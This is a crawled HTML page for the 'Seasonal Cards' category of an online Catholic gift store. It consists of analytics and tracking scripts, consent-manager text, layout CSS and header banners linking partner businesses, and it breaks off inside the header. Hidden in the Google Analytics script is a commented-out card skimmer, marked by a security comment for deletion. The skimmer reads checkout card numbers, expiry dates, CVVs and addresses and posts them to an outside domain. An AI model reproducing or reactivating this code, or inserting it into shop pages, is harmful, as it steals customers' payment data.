

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/seasonal-cards/
body_size: 32766
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Seasonal Cards</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Seasonal Cards"><meta name="description" content="Seasonal Cards"><link rel='canonical' href='https://www.catholictothemax.com/seasonal-cards/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.catholictothemax.com/seasonal-cards/?page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"4ceef0cd-1713-4dbb-aef1-34e05fd0b6b7"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Seasonal Cards"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-25T06:45:46.15570800Z","visit_id":"f77f6726-e9e0-4433-bd04-a6dbb461ed01","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
